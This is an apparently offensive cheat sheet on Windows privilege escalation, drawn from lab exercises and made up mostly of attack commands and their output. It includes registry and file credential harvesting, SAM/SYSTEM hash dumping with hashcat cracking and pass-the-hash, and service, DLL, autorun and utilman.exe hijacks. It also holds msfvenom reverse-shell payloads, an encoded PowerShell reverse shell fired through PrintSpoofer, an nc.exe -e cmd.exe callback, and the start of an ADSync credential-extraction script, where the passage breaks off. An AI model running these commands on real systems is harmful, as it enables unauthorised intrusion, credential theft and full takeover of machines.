Privilege Escalation
Kernel Exploits
🔥 windows-exploit-suggester
-i- filter-e- only with exploits
collection of exploits
https://github.com/SecWiki/windows-kernel-exploits
metasploit
Harvesting Passwords
🔥 Clear Text
Search through all files in current directory.
🔥 Reg
reg query HKLM /f password /t REG_SZ /s > pass1.txt
reg query HKCU /f password /t REG_SZ /s > pass2.txt
🔥 Leftover
When installing Windows on many hosts, administrators may use Windows Deployment Services. Such installations require the use of an administrator account to perform the initial setup, which might end up being stored in the machine in the following locations:
type C:\Unattend.xml
type C:\Windows\Panther\Unattend.xml
type C:\Windows\Panther\Unattend\Unattend.xml
type C:\Windows\system32\sysprep.inf
type C:\Windows\system32\sysprep\sysprep.xml
🔥 History
Whenever a user runs a command using Powershell, it gets stored into a file that keeps a memory of past commands. powershell
🔥 RunAs / Saved Credentials
Windows allows us to use other users' credentials. This function also gives the option to save these credentials on the system.
cmdkey /list
|->
Currently stored credentials:
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
🔥 IIS Configuration
Internet Information Services (IIS) is the default web server on Windows installations. The configuration of websites on IIS is stored in a file called web.config and can store passwords for databases or configured authentication mechanisms. Depending on the installed version of IIS, we can find web.config in one of the following locations:
type C:\inetpub\wwwroot\web.config
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString
|->
connectionString="Server=thm-db.local;Database=thm-sekure;User ID=db_admin;Password=098n0x35skjD3"
🔥 Credentials From PuTTY
PuTTY is an SSH client commonly found on Windows systems. Instead of having to specify a connection's parameters every single time, users can store sessions where the IP, user and other configurations can be stored for later use. While PuTTY won't allow users to store their SSH password, it will store proxy configurations that include cleartext authentication credentials.
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
|->
HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\My%20ssh%20server
ProxyExcludeList REG_SZ
ProxyDNS REG_DWORD 0x1
ProxyLocalhost REG_DWORD 0x0
ProxyMethod REG_DWORD 0x0
ProxyHost REG_SZ proxy
ProxyPort REG_DWORD 0x50
ProxyUsername REG_SZ thom.smith 🔥
ProxyPassword REG_SZ CoolPass2021 🔥
ProxyTelnetCommand REG_SZ connect %host %port\n
ProxyLogToTerm REG_DWORD 0x1
🔥 windows.old
- check if windows.old folder is present
- check if SAM and SYSTEM files are present in windows.old\Widnows\System32
- dump hashed from SAM/SYSTEM
🔥 id_rsa
/root/.ssh/authorized_keys/root/.ssh/id_rsa/home/$USER/.ssh/authorized_keys/home/$USER/.ssh/id_rsa/backups/supersecretkeys/id_rsa
🔥 SYSTEM/SAM
The SAM (Security Account Manager) is a Microsoft Windows database that contains local account information such as usernames and passwords. The SAM database stores these details in an encrypted format to make them harder to be retrieved. Moreover, it can not be read and accessed by any users while the Windows operating system is running. However, there are various ways and attacks to dump the content of the SAM database.
SAM - Metasploit's HashDump.
The Metasploit framework uses in-memory code injection to the LSASS.exe process to dump copy hashes.
meterpreter> getuid
|->
THM\Administrator
meterpreter> hashdump
|->
Administrator:500:aad3...
Guest:501:aad3b435b514...
krbtgt:502:aad3b435b51...
Once we obtain NTLM hashes, we can try to crack them using Hashcat if they are guessable, or we can use different techniques to impersonate users using the hashes.
SAM - Volume Shadow Copy Service
Microsoft Volume shadow copy service, helps perform a volume backup while applications read/write on volumes.
More specifically, we will be using wmic to create a shadow volume copy. This has to be done through the command prompt with administrator privileges, as follows,
- Run the standard cmd.exe prompt with administrator privileges.
- Execute the wmic command to create a copy shadow of C: drive
C:\Users\Administrator>wmic shadowcopy call create Volume='C:\'
Executing (Win32_ShadowCopy)->create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ReturnValue = 0;
ShadowID = "{D8A11619-474F-40AE-A5A0-C2FAA1D78B85}";
};
- Verify the creation from step 2 is available. Use the vssadmin, Volume Shadow Copy Service administrative command-line tool, to list and confirm that we have a shadow copy of the
C:volume.
C:\Users\Administrator>vssadmin list shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Contents of shadow copy set ID: {0c404084-8ace-4cb8-a7ed-7d7ec659bb5f}
Contained 1 shadow copies at creation time: 5/31/2022 1:45:05 PM
Original Volume: (C:)\\?\Volume{19127295-0000-0000-0000-100000000000}\
Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Copy the SAM database from the volume we created in step 2 As mentioned previously, the SAM database is encrypted either with RC4 or AES encryption algorithms. In order to decrypt it, we need a decryption key which is also stored in the file's system in
c:\Windows\System32\Config\system
C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam
C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system
- Download those files to your Kali machine and extract the hashes using
Once we obtain NTLM hashes, we can try to crack them using Hashcat if they are guessable, or we can use different techniques to impersonate users using the hashes.
SAM - Registry Hives
Windows registry also stores a copy of some of the SAM database contents to be used by Windows services.
-
We can save the value of the Windows registry using the reg.exe tool. Ensure you run the command prompt with Administrator privileges.
-
Download those files to your Kali machine and extract the hashes using
Once we obtain NTLM hashes, we can try to crack them using Hashcat if they are guessable, or we can use different techniques to impersonate users using the hashes.
# Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3a787a80d08385cea7fb4aa2a4261:::
hashcat -m 1000 --force 98d3a787a80d08385cea7fb4aa2a4261 /usr/share/wordlists/rockyou.txt
SAM - windows.old
- C:\windows.old\Windows\System32\SAM
- C:\windows.old\Windows\System32\SYSTEM
Scheduled Tasks
🔥 Overwrite task file
List scheduled task - option 1 [cmd]
List scheduled task - option 2 Show task details [cmd / powershell] Check file permission [cmd / powershell] Check file permission - optional tool Setup listener [kali] Overwrite file [cmd] Run task [cmd]AlwaysInstallElevated
Windows installer files (also known as .msi files) are used to install applications on the system. They usually run with the privilege level of the user that starts it. However, these can be configured to run with higher privileges from any user account (even unprivileged ones).
Query registry values
- To be able to exploit this vulnerability, both should be set 1 (0×1).
- Otherwise, exploitation will not be possible.
🔥 Exploiting with reverse shell
Generate a malicious .msi file using msfvenom
Run the installer🔥 Exploiting with PowerUp
run PowerUp script
Create a small GUI application (UserAdd.exe), where we will be able to add new user🔥 Exploiting with metasploit
use post explotation module
Service
🔥 Overwrite executable file
- Vulnerability Name: Insecure Permissions on Service Executable
- Vulnerability Description: Insecure Service Executables, If the executable associated with a service has weak permissions that allow an attacker to modify or replace it, the attacker can gain the privileges of the service's account trivially.
step 1. Upload PowerUp.ps1
on kali
mkdir www
cd www
find / -name '*PowerUp*' 2>/dev/null
cp /opt/windows/PowerUp.ps1 .
python3 -m http.server 80
on windows [powershell]
step 2. Find service that can ba hack

Option 1 list services with – PowerUp.ps1 [ps]
Invoke-AllChecks
|->
[*] Checking service executable and argument permissions...
ServiceName : WindowsScheduler
Path : C:\PROGRA~2\SYSTEM~1\WService.exe
ModifiableFile : C:\PROGRA~2\SYSTEM~1\WService.exe
ModifiableFilePermissions : {Delete, WriteAttributes, Synchronize, ReadControl...}
ModifiableFileIdentityReference : Everyone
StartName : .\svcusr1
AbuseFunction : Install-ServiceBinary -Name 'WindowsScheduler'
CanRestart : True
Name : WindowsScheduler
Check : Modifiable Service Files
Option 2 list services with – PowerUp.ps1 [ps]
Get-ModifiableServiceFile
|->
ServiceName : WindowsScheduler
Path : C:\PROGRA~2\SYSTEM~1\WService.exe
ModifiableFile : C:\PROGRA~2\SYSTEM~1\WService.exe
ModifiableFilePermissions : {Delete, WriteAttributes, Synchronize, ReadControl...}
ModifiableFileIdentityReference : Everyone
StartName : .\svcusr1
AbuseFunction : Install-ServiceBinary -Name 'WindowsScheduler'
CanRestart : True
Name : WindowsScheduler
step 3. Get details of service configuration
Query the service configuration [cmd]
sc qc WindowsScheduler
|->
C:\Users\thm-unpriv>sc qc WindowsScheduler
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: WindowsScheduler
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : C:\PROGRA~2\SYSTEM~1\WService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : System Scheduler Service
DEPENDENCIES :
SERVICE_START_NAME : .\svcusr1
step 4. Check permissions
Option 1 - Check the permissions on the executable with icacls [ps]
icacls "C:\Program Files (x86)\SystemScheduler\WService.exe"
|->
C:\Program Files (x86)\SystemScheduler\WService.exe
Everyone:(I)(M) 🔥
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Option 2 - Check the permissions on the executable with accesschk [ps]
.\accesschk.exe /accepteula -quvw "C:\Program Files (x86)\SystemScheduler\WService.exe"
Accesschk v6.14 - Reports effective permissions for securable objects
Copyright ⌐ 2006-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Program Files (x86)\SystemScheduler\WService.exe
Medium Mandatory Level (Default) [No-Write-Up]
RW Everyone
FILE_APPEND_DATA
FILE_EXECUTE
FILE_READ_ATTRIBUTES
FILE_READ_DATA
FILE_READ_EA
FILE_WRITE_ATTRIBUTES
FILE_WRITE_DATA
FILE_WRITE_EA
DELETE
SYNCHRONIZE
READ_CONTROL
RW NT AUTHORITY\SYSTEM
FILE_ALL_ACCESS
RW BUILTIN\Administrators
FILE_ALL_ACCESS
RW BUILTIN\Users
FILE_APPEND_DATA
FILE_EXECUTE
FILE_READ_ATTRIBUTES
FILE_READ_DATA
FILE_READ_EA
FILE_WRITE_ATTRIBUTES
FILE_WRITE_DATA
FILE_WRITE_EA
DELETE
SYNCHRONIZE
READ_CONTROL
step 5. Payload preparation and delivery
Let's generate an exe-service payload using msfvenom and serve it through a python webserver [kali]
cd www
msfvenom -p windows/x64/shell_reverse_tcp LHOST=$IP_LOCAL LPORT=4444 -f exe-service -o rev-shell.exe
step 6. Overwrite and rerun
Overwrite service [ps]
Restart the service [cmd]🔥 Unquoted service paths
step 1. Upload PowerUp.ps1
on kali
mkdir www
cd www
find / -name '*PowerUp*' 2>/dev/null
cp /opt/windows/PowerUp.ps1 .
python3 -m http.server 80
on windows [powershell]
step 2. Find unquoted service path
Option 1 use PowerUp.ps1 script to find unqouted service path.
Invoke-AllChecks
|->
ServiceName : Disk Sorter Enterprise
Path : C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe
ModifiablePath : @{ModifiablePath=C:\MyPrograms; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : .\svcusr2
AbuseFunction : Write-ServiceBinary -Name 'Disk Sorter Enterprise' -Path <HijackPath>
CanRestart : True
Name : Disk Sorter Enterprise
Check : Unquoted Service Paths
Option 2
Get-UnquotedService
|->
ServiceName : Disk Sorter Enterprise
Path : C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe
ModifiablePath : @{ModifiablePath=C:\MyPrograms; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : .\svcusr2
AbuseFunction : Write-ServiceBinary -Name 'Disk Sorter Enterprise' -Path <HijackPath>
CanRestart : True
Name : Disk Sorter Enterprise
Option 3 [cmd]
Option 4 list all services and path [ps]
Get-WmiObject win32_service | ?{$_.State -like 'Running'} | select Name, DisplayName, PathName
Get-WmiObject win32_service | ?{$_.State -like 'Running'} | select Name, PathName
step 3. get details of service
check service configuration [cmd]
step 4. What is going on
Service path
- C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe
Windows will search for
- C:\MyPrograms\Disk.exe
- C:\MyPrograms\Disk Sorter.exe
- C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe
step 5. Check permission
Check permission [cmd]
icacls "c:\MyPrograms"
c:\MyPrograms NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(AD)
BUILTIN\Users:(I)(CI)(WD) 🔥
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
❔ (I)(CI)(WD) -> https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/icacls
step 6. Payload preparation and delivery
Let's generate an exe-service payload using msfvenom and serve it through a python webserver [kali]
cd www
msfvenom -p windows/x64/shell_reverse_tcp LHOST=$IP_LOCAL LPORT=4445 -f exe-service -o Disk.exe
step 7. Overwrite and rerun
We can then pull the payload from Powershell with the following command [ps]
ls
|->
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/3/2022 3:16 PM Disk Sorter Enterprise
-a---- 6/24/2023 10:00 AM 48640 Disk.exe
Restart the service [cmd]
🔥 Modified service configuration
Vulnerability: Insecure Service Permissions To Configuration
step 1. Upload PowerUp.ps1
on kali
mkdir www
cd www
find / -name '*PowerUp*' 2>/dev/null
cp /opt/windows/PowerUp.ps1 .
python3 -m http.server 80
on windows [powershell]
on windows [powershell]step 2. Find misconfiguration
Option 1
Invoke-AllChecks
|->
ServiceName : THMService
Path : c:\MyPrograms\THMService\THMService.exe
StartName : .\svcusr3
AbuseFunction : Invoke-ServiceAbuse -Name 'THMService'
CanRestart : True
Name : THMService
Check : Modifiable Services
step 3. Check configuration
check service configuration [cmd]
[ps]check permissions of service [windows-ps]
- https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk
- Open command prompt and type
- check for SERVICE_CHANGE_CONFIG or SERVICE_ALL_ACCESS permission
[cmd]
step 4. Payload preparation and delivery
Create exploit [linux]
msfvenom -p windows/x64/shell_reverse_tcp LHOST=$IP_LOCAL LPORT=4446 -f exe-service -o rev-shell-4446.exe
🔥 Overwrite service registry configuration
- Check if we have conroll over reg key
- Using accesschk.exe, note that the registry entry for the regsvc service is writable by the NT AUTHORITY\INTERACTIVE group (essentially all logged-on users) 🔨
accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc - OR, Using powershell Get-Acl 🔨
powershell -ep bypass🔨Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl
- Using accesschk.exe, note that the registry entry for the regsvc service is writable by the NT AUTHORITY\INTERACTIVE group (essentially all logged-on users) 🔨
- Overwrite the ImagePath registry key to point to the reverse.exe executable you created
- start listener on kali
- start service on target or
🔥 DLL Hijacking
DLL Path Search order
- The directory from which the application loaded
- The system directory
- The 16-bit system directory
- The Windows directory
- The currect directory
- The directories that are listed in the PATH environment variable
$env:path
Attacking from UI

- find DLL that can be hijacked
- run Procmon64 → part of Sysinternals
- setup filter
- 'Retult' 'is' 'NAME NOT FOUND'
- 'Path' 'ends with' '.dll'
- generate rev shell (or use windows_dll.c)
- copy revshell.dll into C:\Temp as hijackme.dll
- restart service
BypassUAC
- https://github.com/CsEnox/EventViewer-UACBypass/blob/main/Invoke-EventViewer.ps1
Privileges
Info Privileges are rights that an account has to perform specific system-related tasks. These tasks can be as simple as the privilege to shut down the machine up to privileges to bypass some DACL-based access controls.
Each user has a set of assigned privileges that can be checked with the following command:
From an attacker's standpoint, only those privileges that allow us to escalate in the system are of interest. You can find a comprehensive list of exploitable privileges on https://github.com/gtworek/Priv2Admin🔥 SeRestorePrivilege
The SeRestorePrivilege privilege allows a user to circumvent file and directory permissions when restoring backed up files and directories, thus giving the user read and write access to system files.
We will use the EnableSeRestorePrivilege.ps1 script to enable this privilege in our PowerShell session. Let's begin by downloading it to our attacking machine.
We should now have write access to C:\Windows\System32.
Utilman.exe Abuse with RDP
The utilman.exe is a built-in Windows application that is designed to allow users to configure system accessibility options such as the Magnifier, High Contrast Theme, Narrator, and On Screen Keyboard before they log in to the system.
This application is triggered by issuing the WIN + U key combination while on the Windows Logon screen. It's important to note that the application runs with SYSTEM privileges.
We can leverage our write access in the system directory C:\Windows\System32 to replace utilman.exe with cmd.exe.
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> move C:\Windows\System32\utilman.exe C:\Windows\System32\utilman.old
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> move C:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe
*Evil-WinRM* PS C:\Users\svc_apache$\Documents>
If we can now trigger the application, it should grant us a SYSTEM shell. Let's give this a try using Remote Desktop Protocol with rdesktop.
We'll issue WIN + U (CMD + U on Mac keyboards) on the logon screen to trigger the execution of utilman.exe. If all went well, the application should run cmd.exe with system-level integrity.
🔥 SeImpersonatePrivilege
PrintSpoofer exploit that can be used to escalate service user permissions on Windows Server 2016, Server 2019, and Windows 10. To escalate privileges, the service account must have SeImpersonate privileges.
certutil -urlcache -f http://192.168.45.226/PrintSpoofer.exe PrintSpoofer.exe
wget http://192.168.45.226/PrintSpoofer.exe -O PrintSpoofer.exe
./PrintSpoofer.exe -i -c "whoami"
./PrintSpoofer.exe -i -c "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADQANQAuADIAMgA2ACIALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=="
🔥 SeBackup / SeRestore
The SeBackup and SeRestore privileges allow users to read and write to any file in the system, ignoring any DACL in place. The idea behind this privilege is to allow certain users to perform backups from a system without requiring full administrative privileges.
Having this power, an attacker can trivially escalate privileges on the system by using many techniques. The one we will look at consists of copying the SAM and SYSTEM registry hives to extract the local Administrator's password hash.
step 1. backup the SAM and SYSTEM
on Windows, backup the SAM and SYSTEM hashes
step 2. transfer files to kali
smb server setup on kali
/opt/tools/impacket/examples/smbserver.py -smb2support -username "THMBackup" -password "CopyMaster555" public .
copy files from Windows to SMB Server
step 3. retrieve and crack hashes
on Kali, retrieve the users password hashes
/opt/tools/impacket/examples/secretsdump.py -sam SAM -system SYSTEM LOCAL
|->
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMBackup:1008:aad3b435b51404eeaad3b435b51404ee:6c252027fb2022f5051e854e08023537:::
THMTakeOwnership:1009:aad3b435b51404eeaad3b435b51404ee:0af9b65477395b680b822e0b2c45b93b:::
hashcat -m 1000 --force 8f81ee5558e2d1205a84d07b0e3b34f5 /usr/share/wordlists/rockyou.txt
hashcat -m 1000 --force 6c252027fb2022f5051e854e08023537 /usr/share/wordlists/rockyou.txt
hashcat -m 1000 --force 0af9b65477395b680b822e0b2c45b93b /usr/share/wordlists/rockyou.txt
step 4. pass the hash
on Kali, login as administrator by hash
/opt/tools/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 Administrator@$IP
🔥 SeTakeOwnership
The SeTakeOwnership privilege allows a user to take ownership of any object on the system, including files and registry keys, opening up many possibilities for an attacker to elevate privileges, as we could, for example, search for a service running as a SYSTEM and take ownership of the service's executable.
cmd as administrator
takeover the file give your user full permissions replace utilman.exe with a copy of cmd.exe triger utilman - lock screen from the start button - click on the "Ease of Access" button🔥 SeManageVolumePrivilege
According to this github repository:
This exploit grants full permission on C:\ drive for all users on the machine.
- Enables the privilege in the token
- Creates handle to \.\C: with SYNCHRONIZE | FILE_TRAVERSE
- Sends the FSCTL_SD_GLOBAL_CHANGE to replace S-1-5-32-544 with S-1-5-32-545
Let's grab the compiled executable from the releases page.
We upload SeManageVolumeExploit.exe to the target and execute it. After execution, we discover that the Builtin Users group has full permissions on the Windows folder.
C:\xampp\htdocs\uploads>whoami
access\svc_mssql
C:\xampp\htdocs\uploads>SeManageVolumeExploit.exe
Entries changed: 865
DONE
C:\xampp\htdocs\uploads>icacls C:/Windows
C:/Windows NT SERVICE\TrustedInstaller:(F)
NT SERVICE\TrustedInstaller:(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(M)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
BUILTIN\Users:(M)
BUILTIN\Users:(OI)(CI)(IO)(F)
Let's use WerTrigger from https://github.com/sailay1996/WerTrigger to acquire a SYSTEM shell.
To set it up we need to:
- Copy phoneinfo.dll to
C:\Windows\System32 - Place Report.wer file and WerTrigger.exe in a same directory.
- Run WerTrigger.exe.
C:\xampp\htdocs\uploads\enox>dir
dir
Volume in drive C has no label.
Volume Serial Number is CCC2-BF17
Directory of C:\xampp\htdocs\uploads\enox
10/10/2021 07:25 PM <DIR> .
10/10/2021 07:25 PM <DIR> ..
10/10/2021 07:23 PM 9,252 Report.wer
10/10/2021 07:23 PM 15,360 WerTrigger.exe
2 File(s) 24,612 bytes
2 Dir(s) 50,123,882,496 bytes free
C:\xampp\htdocs\uploads\enox>WerTrigger.exe
WerTrigger.exe
c:/xampp/htdocs/uploads/nc.exe 192.168.118.23 4444 -e cmd.exe
Note : WerTrigger.exe will not produce any output and will just wait for you to type the instructions you want to perform.
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.118.23] from (UNKNOWN) [192.168.120.107] 49998
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami && hostname
whoami && hostname
nt authority\system
SERVER
C:\Windows\system32>
🔥 SeAssignPrimaryTokenPrivilege + SeImpersonatePrivilege
Name the user privileges that allows this exploit to work
Expose potato
Copy potato into Windows machine
Copy revshell into Windows machine
Set up a socat redirector on Kali, forwarding Kali port 135 to port 9999 on Windows
Run the RoguePotato exploit to trigger a reverse shell running with SYSTEM privileges
🔥 SeShutdownPrivilege
if
then - you can restart machineAutoRuns
🔥 Overwrite autorun executable
- Find, apps that run on start
- Open Autoruns64.exe
- OR, query the registry for AutoRun executables
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
- In Autoruns, click on the Logon tab.
- Let's assume you found, My Program entry.
C:\Program Files\Autorun Program\program.exe
- Use accesschk64.exe to check permissions v1.
accesschk64.exe -wvu "C:\Program Files\Autorun Program\program.exe"v2.accesschk64.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe" - In output, let's assume Everyone has FILE_ALL_ACCESS permission on the program.exe file.
- Next, overwrite program.exe with rshell.exe file.
Startup Applications.
🔥 Add new startup application
- Whoami (check username and groups)
- Open command prompt and type
- Compare your user groups with output
- BUILTIN\Users group has full access to the directory
- Exploitation
- copy rshell.exe into
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup - Logoff & Login
- copy rshell.exe into
Vulnerable software
- dump information it can gather on installed software
- check software in exploit.db
Groups
Azure Admins
Azure Admins https://blog.xpnsec.com/azuread-connect-for-redteam/ exploit.ps1
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Server = 127.0.0.1; Database = ADSync;Initial Catalog=ADSync;Integrated Security = True;"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
